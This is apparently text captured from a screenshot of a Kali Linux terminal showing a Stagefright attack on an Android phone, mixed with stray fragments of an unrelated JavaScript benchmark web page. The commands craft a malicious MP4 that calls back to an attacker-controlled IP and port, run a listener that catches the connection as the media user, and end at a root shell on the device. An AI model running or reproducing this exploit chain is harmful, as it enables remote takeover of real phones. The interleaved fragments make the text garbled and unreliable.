 hioctane 2.0, a JavaScript benchmark
root@mobley_android:/
2.0, a JavaS
File Edit View Search Terminal Help
://hioctane.c
root@kali:~/stagefright# python mp4.py -c 192.251.68.248 -p 8080 -o hi.mp4
Saving crafted MP4 to hi.mp4...
sited
root@kali:~/stagefright# python listener.py -p 8080
Listening for incoming connections
hioctan
Receiving connection from 192.251.68.243
Confirming uid=1013(media)
Attempting root privilege escalation
root@mobley_android:/#